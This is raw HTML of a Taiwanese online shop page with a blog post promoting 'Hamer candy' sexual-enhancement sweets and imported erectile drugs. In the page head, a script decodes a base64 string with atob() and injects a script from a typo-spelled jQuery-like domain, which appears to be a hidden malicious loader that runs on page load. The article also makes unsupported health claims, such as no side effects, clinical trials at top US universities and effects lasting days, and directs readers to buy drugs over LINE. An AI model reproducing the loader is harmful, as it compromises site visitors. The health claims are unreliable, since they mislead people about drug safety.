    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//]]>
</script>
	<script id="wpcp_disable_Right_Click" type="text/javascript">
	//<![CDATA[
	document.ondragstart = function() { return false;}
	/* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
	Disable context menu on images by GreenLava Version 1.0
	^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
	    function nocontext(e) {
	       return false;
	    }
	    document.oncontextmenu = nocontext;
	//]]>
	</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.hamertw.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.hamertw.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.hamertw.com/wp-content/uploads/2019/05/cropped-xxx3-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hamertw.com/wp-content/uploads/2019/05/cropped-xxx3-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.hamertw.com/wp-content/uploads/2019/05/cropped-xxx3-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hamertw.com/wp-content/uploads/2019/05/cropped-xxx3-2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 77px}#logo img{max-height: 77px}#logo{width:247px;}#logo img{padding:6px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 214px}.transparent #logo img{max-height: 214px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 294px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 61%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body class="post-template-default single single-post postid-1446 single-format-standard woocommerce-no-js unselectable header-shadow lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">馬來西亞汗馬糖Hamer Candy精力能量糖果台灣專賣店</li>          </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">馬來西亞汗馬糖Hamer Candy精力能量糖果台灣專賣店</li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.hamertw.com/" title="馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店" rel="home">
    <img width="247" height="77" src="http://www.hamertw.com/wp-content/uploads/2019/05/logo-1.png" class="header_logo header-logo" alt="馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店"/><img  width="247" height="77" src="http://www.hamertw.com/wp-content/uploads/2019/05/logo-1.png" class="header-logo-dark" alt="馬來西亞汗馬糖一Hamer Candy 能量糖果台灣專賣店"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.hamertw.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="搜尋商品" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://www.hamertw.com/my-account-2/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    登入      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://www.hamertw.com/cart-2/" title="購物車" class="header-cart-link is-small">


<span class="header-cart-title">
   購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">購物車內無任何商品</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.hamertw.com/cart-2/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="購物車" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">購物車</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">購物車內無任何商品</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-670"><a href="https://www.hamertw.com/shop-category/hamercandy/" class="nav-top-link">汗馬糖</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-672"><a href="https://www.hamertw.com/shop-category/prili/" class="nav-top-link">必利勁</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-673"><a href="https://www.hamertw.com/shop-category/double/" class="nav-top-link">印度進口藥</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-674"><a href="https://www.hamertw.com/shop-category/speed/" class="nav-top-link">速效壯陽藥</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-1636"><a href="https://www.hamertw.com/shop-category/big/" class="nav-top-link">增大增粗</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-1637"><a href="https://www.hamertw.com/shop-category/desire/" class="nav-top-link">女性助興催情</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-2534"><a href="https://www.hamertw.com/shop-category/outer/" class="nav-top-link">外用持久液</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-456"><a href="https://www.hamertw.com/blog/" class="nav-top-link">貼文資訊</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-1446" class="post-1446 post type-post status-publish format-standard hentry category-hamer category-hamercandy">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.hamertw.com/category/hamer%e7%b3%96/" rel="category tag">hamer糖</a>, <a href="https://www.hamertw.com/category/hamercandy/" rel="category tag">汗馬糖精力糖</a></h6>

<h1 class="entry-title">糖果值得信賴嗎？爲什麼選擇hamer糖？這五大理由一定要看！</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-02T11:34:39+08:00">民國109</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.hamertw.com/author/hamertw/">客服管理員</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content single-page">

	
<figure class="wp-block-image"><a href="https://1.bp.blogspot.com/-EjnyoEgIxjA/XeR36rjtmJI/AAAAAAAAACY/dW5mD2dlbq4A02NfUnxonrJCkq4QUGfpACEwYBhgL/s1600/000802ca55fe089a6a3026.jpg"><img src="https://1.bp.blogspot.com/-EjnyoEgIxjA/XeR36rjtmJI/AAAAAAAAACY/dW5mD2dlbq4A02NfUnxonrJCkq4QUGfpACEwYBhgL/s1600/000802ca55fe089a6a3026.jpg" alt=""/></a></figure>



<p>隨著生活節奏的不斷加快，很多人都在感嘆現在的物質生活好了很多，但其實承受的壓力和負擔也越來越大，各種壓力讓男人喘不過氣，許多年輕人有了家庭的責任，所以在生活中也不敢貿然的換工作，在工作中時常會出現疲憊的狀況，也會覺得腰膝酸軟的情況經常性會出現。您是否感覺到經常做事沒有精神，容易疲憊，甚至夫妻房事，力不從心。此時還是應該要註重調理，因此，我們鄭重向您推薦快速補充精力的汗馬糖！<a href="https://www.hamertw.com/"><strong>汗馬人參糖</strong></a>讓您找回青春與活力，讓您重返18歲！</p>



<p>汗馬精力糖是什麽？汗馬糖（Hamer candy）又名汗馬精力糖、汗馬人參糖、<a href="https://www.hamertw.com/"><strong>能量咖啡糖</strong></a>、汗馬能量糖。hamer糖是一款男性純天然食品，含化吸收，非藥丸，無任何激素和西藥成分，且無任何副作用。銷量和口碑風靡東南亞十多年，具有大補陽氣、鎖陽補腎、助勃延時等功效。</p>



<p>糖果值得信賴嗎？爲什麼選擇hamer糖？這五大理由一定要看！</p>



<p>複合配方，科學高效：<a href="https://www.hamertw.com/"><strong>hamer</strong></a>有一支營養學家、食品學家、生化學家組成的研發團隊，翻查最新營養學、臨牀研究及其他數據，制定科學配方，並在全美頂尖大學、研究中心及世界各地進行臨牀試驗。</p>



<p>1、純天然鎖陽精華</p>



<p>汗馬精力糖的主要成分是從鎖陽中提煉的精華，有大補陽氣，益精血的效果；對於腸功能，腎上皮質分泌功能，也具有良好作用，為提供細胞合成生長的必要物質。</p>



<p>2、無依賴性</p>



<p>汗馬精力糖采用中美高科技術配制而成，其成分主要是鎖陽、人參皂甙、水解蛋白等，這些成分都有利於改善體質，強壯身體，沒有依賴性。</p>



<figure class="wp-block-image"><a href="https://1.bp.blogspot.com/-UNkM8CybBmE/XeR4AhnA4II/AAAAAAAAACI/kGdpmrwV2tEr397h3t3Gj0R6axLGMlcggCEwYBhgL/s1600/hmt17.png"><img src="https://1.bp.blogspot.com/-UNkM8CybBmE/XeR4AhnA4II/AAAAAAAAACI/kGdpmrwV2tEr397h3t3Gj0R6axLGMlcggCEwYBhgL/s320/hmt17.png" alt=""/></a></figure>



<p>3、無副作用</p>



<p>汗馬精力糖所用的原料均為無毒性，無副作用，不含任何刺激素，西藥或禁藥成分。經過相關部門的檢驗，產品無任何副作用。</p>



<p>4、效果持續時間長</p>



<p>汗馬精力糖是由舌頭直接吸收，營養不會被胃酸破壞，因此營養能完全被體內吸收，效果可以持續3-4天。</p>



<p>5、可長期食用</p>



<p><a href="https://www.hamertw.com/"><strong>汗馬糖</strong></a>所用原料均是對人體有益且無副作用，其功能也是為人體提供營養，改善人體機能，長期食用只會有益無害。</p>



<p>hamer汗馬糖屬天然健康無添加、苛選原料天然有機，<a href="https://www.hamertw.com/"><strong>hamer糖</strong></a>優先考慮天然有機原料，堅持生產非轉基因、無反射性、不添加防腐劑、人造色素、人造香精的天然有機產品，所有產品通過國際有機認證。</p>



<figure class="wp-block-image"><a href="https://1.bp.blogspot.com/-oW3dh2ZWQVA/XeR4CNL1SYI/AAAAAAAAACM/orndFmHeRnA2dmVAMf3Ce1zUxbNz-5jIgCEwYBhgL/s1600/hmt24.jpg"><img src="https://1.bp.blogspot.com/-oW3dh2ZWQVA/XeR4CNL1SYI/AAAAAAAAACM/orndFmHeRnA2dmVAMf3Ce1zUxbNz-5jIgCEwYBhgL/s320/hmt24.jpg" alt=""/></a></figure>



<p>原裝正品馬來西亞hamer汗馬糖、<a href="https://www.hamertw.com/"><strong>汗馬精力糖</strong></a>推薦汗馬糖台灣專賣店：<a href="https://www.hamertw.com/">https://www.hamertw.com</a>這是一家專注男性健康和產品品質的網絡藥局，七八年來讓無數男人重拾信心，找回“性”福，本藥局所有產品由店主親試，原廠進口，正品保證，假一賠十！添加藥師LINE：hamer咨詢更多。<br></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%E7%B3%96%E6%9E%9C%E5%80%BC%E5%BE%97%E4%BF%A1%E8%B3%B4%E5%97%8E%EF%BC%9F%E7%88%B2%E4%BB%80%E9%BA%BC%E9%81%B8%E6%93%87hamer%E7%B3%96%EF%BC%9F%E9%80%99%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1%E4%B8%80%E5%AE%9A%E8%A6%81%E7%9C%8B%EF%BC%81 - https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%E7%B3%96%E6%9E%9C%E5%80%BC%E5%BE%97%E4%BF%A1%E8%B3%B4%E5%97%8E%EF%BC%9F%E7%88%B2%E4%BB%80%E9%BA%BC%E9%81%B8%E6%93%87hamer%E7%B3%96%EF%BC%9F%E9%80%99%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1%E4%B8%80%E5%AE%9A%E8%A6%81%E7%9C%8B%EF%BC%81&amp;body=Check%20this%20out:%20https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/&amp;media=&amp;description=%E7%B3%96%E6%9E%9C%E5%80%BC%E5%BE%97%E4%BF%A1%E8%B3%B4%E5%97%8E%EF%BC%9F%E7%88%B2%E4%BB%80%E9%BA%BC%E9%81%B8%E6%93%87hamer%E7%B3%96%EF%BC%9F%E9%80%99%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1%E4%B8%80%E5%AE%9A%E8%A6%81%E7%9C%8B%EF%BC%81" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/&title=%E7%B3%96%E6%9E%9C%E5%80%BC%E5%BE%97%E4%BF%A1%E8%B3%B4%E5%97%8E%EF%BC%9F%E7%88%B2%E4%BB%80%E9%BA%BC%E9%81%B8%E6%93%87hamer%E7%B3%96%EF%BC%9F%E9%80%99%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1%E4%B8%80%E5%AE%9A%E8%A6%81%E7%9C%8B%EF%BC%81" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.hamertw.com/category/hamer%e7%b3%96/" rel="category tag">hamer糖</a>, <a href="https://www.hamertw.com/category/hamercandy/" rel="category tag">汗馬糖精力糖</a>. Bookmark the <a href="https://www.hamertw.com/2019/12/02/%e7%b3%96%e6%9e%9c%e5%80%bc%e5%be%97%e4%bf%a1%e8%b3%b4%e5%97%8e%ef%bc%9f%e7%88%b2%e4%bb%80%e9%ba%bc%e9%81%b8%e6%93%87hamer%e7%b3%96%ef%bc%9f%e9%80%99%e4%ba%94%e5%a4%a7%e7%90%86%e7%94%b1%e4%b8%80/" title="Permalink to 糖果值得信賴嗎？爲什麼選擇hamer糖？這五大理由一定要看！" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/9d27faa02147553ababeb3e7083642ba?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d27faa02147553ababeb3e7083642ba?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' />				</div>
			</div><!-- .flex-col -->
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					客服管理員				</h5>
				<p class="author-desc small"></p>
			</div><!-- .flex-col -->
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.hamertw.com/2019/12/02/%e5%bf%85%e5%88%a9%e5%8b%81poxet-60%e5%a6%82%e4%bd%95%e4%bd%9c%e7%94%a8%e7%9a%84%ef%bc%9f%e5%bf%85%e5%88%a9%e5%8b%81%e8%86%9c%e8%a1%a3%e9%8c%a0%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e6%9c%89%e5%a4%9a/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 必利勁POXET-60如何作用的？必利勁膜衣錠延時效果有多久？</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.hamertw.com/2019/12/06/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e4%b8%bb%e8%a6%81%e6%98%af%e6%b2%bb%e7%99%82%e6%97%a9%e6%b4%a9%e5%97%8e%ef%bc%9f%e5%8a%9f%e6%95%88%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" rel="next">印度必利勁主要是治療早洩嗎？功效怎麼樣？ <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav><!-- #nav-below -->

    	</div><!-- .article-inner -->
</article><!-- #-1446 -->


	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>聯絡客服</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>1.健康推薦<br />
2.商品疑問<br />
3.下單疑問<br />
4.貨物運送狀態<br />
5.售後疑問<br />
均可聯絡客服LINE：<br />
<a href="https://line.me/ti/p/9nqCtAWtKt">priligy9i</a></p>
<p>也可掃碼加好友<br />
<a href="https://line.me/ti/p/9nqCtAWtKt"><img class="aligncenter wp-image-1872" src="http://www.hamertw.com/wp-content/uploads/2020/02/04CC2FDD15E1572B7BF752A8FF307CF3.jpg" alt="" width="200" height="200" /></a></p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新貼文</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/15/%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e7%9a%84%e7%94%a8%e6%b3%95%e8%a9%b3%e7%b4%b0%e8%aa%aa%e6%98%8e/" title="希愛力雙效片的用法詳細說明">希愛力雙效片的用法詳細說明</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈希愛力雙效片的用法詳細說明〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/15/%e7%94%b7%e6%80%a7ed%e5%b0%b1%e7%94%a8%e7%8a%80%e5%88%a9%e5%a3%ab%ef%bc%8c%e4%b8%80%e6%96%87%e8%aa%aa%e6%b8%85%e6%9c%8d%e7%94%a8%e7%8a%80%e5%88%a9%e5%a3%ab%e6%af%8f%e6%97%a5%e9%8c%a0%e8%a6%81%e6%b3%a8/" title="男性ED就用犀利士，一文說清服用犀利士每日錠要注意什麼？">男性ED就用犀利士，一文說清服用犀利士每日錠要注意什麼？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈男性ED就用犀利士，一文說清服用犀利士每日錠要注意什麼？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
